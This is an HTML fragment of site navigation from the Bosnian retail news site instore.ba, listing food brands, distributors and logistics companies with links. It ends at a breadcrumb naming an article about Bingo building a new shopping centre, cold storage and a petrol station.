			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in DOMAĆE" class="entry-crumb" href="https://instore.ba/category/domace/">DOMAĆE</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bingo investira u izgradnju novog tržnog centra, hladnjače i benzinske pumpe</span></div></div>

